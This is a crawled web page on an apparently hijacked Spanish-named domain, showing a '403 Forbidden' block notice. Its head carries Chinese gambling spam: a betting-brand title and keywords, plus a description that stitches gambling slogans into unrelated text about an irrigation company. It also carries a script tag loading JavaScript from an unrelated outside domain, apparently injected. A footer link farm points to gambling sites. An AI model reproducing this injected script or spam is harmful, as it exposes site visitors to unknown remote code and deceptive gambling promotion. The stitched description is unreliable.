

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.espaciocamposeliseos.com/product/product.php?class3=40
body_size: 1412
content:
 <!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width,initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>米乐官方网页版-米乐(中国)</title>
<meta content="米乐官方网页版,米乐(中国)" name="keywords">
<meta content="🍬米乐官方网页版『🎀小只25年祝福💰发发发』成立于2013年8月，注册资金10亿，原为国家电子工业部直属骨干企业，专门为国家重点工程建设项目提供全过程、专业化总承包服务，被住建部授予“八五”期间全国工程建设管理先进单位。米乐官方网页版【小只推荐ღ稳赢】秉承以解客户多样化需求为动力的服务宗旨,不断开拓创新,打造了一个又一个高质量的节能灌溉设施,为广大农业从事者省工、省水、省肥,为质量食品提供水肥精良化管理保障。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/7/xw/ky5.js" type="text/javascript"></script>
</meta></meta></head>
<body style="font-family:'Arial',sans-serif;background-color:#f5f5f5;color:#333;text-align:center;padding:50px;margin:0;">
<div>
<h1 style="color:#d9534f;">403 Forbidden</h1>
<p style="margin-bottom:20px;font-size:18px;">Sorry, you do not have permission to access this resource.</p>
<p style="margin-bottom:20px;font-size:18px;">由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
<p style="margin-bottom:10px;font-size:16px;">ip: 45.207.102.66</p>
<p style="margin-bottom:10px;font-size:16px;">status: CE-WAF-WLF</p>
</div>
<div class="link">
<a href="http://www.sorunsuzaraba.com">万搏体育（中国）官方网站</a> | <a href="http://www.americanhomesbydavelong.com">万搏在线登录</a> | <a href="http://www.nonotime.com">MK体育·(MKsports国际)有限公司</a> | <a href="http://www.ginadepalmanyc.com">万搏线上平台</a> | <a href="http://www.dietglam.com">九游娱乐（NineGameSports）官方网站</a> | <a href="http://www.dialtrad.com">九游</a> | <a href="http://www.guardianbanking.com">佳博官方网站</a> | <a href="http://www.lindsaylindnerdesign.com">天行在线注册</a> | <a href="http://www.greenlifestyleketo.com">九游网页版登录入口</a> | 
</div>
</body>
</html>
